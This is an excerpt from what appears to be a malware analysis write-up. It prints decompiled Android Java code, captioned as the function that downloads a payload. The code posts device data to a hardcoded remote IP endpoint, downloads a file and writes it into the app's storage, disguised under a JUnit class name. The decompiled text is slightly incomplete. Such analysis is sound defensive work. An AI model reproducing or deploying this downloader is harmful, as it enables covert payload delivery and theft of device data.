 @Override // org.junit.internal.e
public void a(Context arg5) {
try {
HttpURLConnection v0 = (HttpURLConnection)new URL("http://" + this.a(((String)e.a.get(2))) + this.a(((String)e.a.get(3))
openConnection(); // http://54.254.62.156/backend/api/v1/sdk
v0.setRequestMethod("POST");
v0.setDoOutput(true);
OutputStream v1 = v0.getOutputStream();
v1.write(Benz.bns(arg5).getBytes());
v1.flush();
v0.connect();
if(v0.getResponseCode() != 200) {
return;
}
InputStream v0_1 = v0.getInputStream();
this.c = new File(arg5.getFilesDir(), e.b);
FileOutputStream v5_1 = new FileOutputStream(this.c);
BufferedInputStream v1_1 = new BufferedInputStream(v0_1);
BufferedOutputStream v0_2 = new BufferedOutputStream(v5_1);
byte[] v5_2 = new byte[0x400];
while(true) {
int v3 = v1_1.read(v5_2);
if(-1 == v3) {
break;
}
v0_2.write(v5_2, 0, v3);
v0_2.flush();
}
v0_2.close();
v1_1.close();
}
}
Figure.2: Function used to download the payload and write to a file
Ots安全